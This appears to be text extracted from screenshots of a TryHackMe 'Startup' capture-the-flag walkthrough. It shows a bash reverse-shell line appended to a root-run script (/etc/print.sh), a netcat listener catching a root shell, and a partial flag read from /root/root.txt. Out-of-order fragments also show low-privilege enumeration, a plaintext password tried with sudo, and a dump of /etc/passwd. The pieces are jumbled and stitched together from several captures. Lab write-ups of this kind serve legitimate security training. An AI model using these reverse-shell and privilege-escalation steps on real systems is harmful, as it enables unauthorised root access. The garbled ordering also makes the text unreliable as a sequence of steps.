 cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
lennie@startup:~/scripts$ cat /etc/print.sh
cat /etc/print.sh
#!/bin/bash
echo "Done!"
lennie@startup:~/scripts$ echo 'bash -i >& /dev/tcp/10.8.4.239/1234 0>&1' >> /etc/print.sh
<cho 'bash -i >& /dev/tcp/10.8.4.239/1234 0>&1' >> /etc/print.sh
lennie@startup:~/scripts$ cat /etc/print.sh
cat /etc/print.sh
#!/bin/bash
echo "Done!"
bash -i >& /dev/tcp/10.8.4.239/1234 0>&1
lennie@startup:~/scripts$
khalid@kali: ~/Desktop/TryHackMe/TryH
(khalid㉿kali)-[~/Desktop/TryHackMe/TryHackMe - Boxes/startup]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.4.239] from (UNKNOWN) [10.10.95.196] 55030
bash: cannot set terminal process group (1479): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@startup:~# cat /root/root.txt
cat /root/root.txt
THM{f963aaa6a430
root@startup:~#
dev initrd.img lost+found proc sbin
www-data@startup:/$ cd home
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ ls
ls
bash: cd: lennie: Permission denied
www-data@startup:/home$ sudo -l
sudo -l
[sudo] password for www-data: c4ntg3t3n0ughsp
Sorry, try again.
Sorry, try again.
[sudo] password for www-data: c4ntg3t3n0ughsp
www-data@startup:/home$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nolo
43 client pkts, 17 server pkts, 33 turns.
Entire conversation (5,307 bytes)
Show data as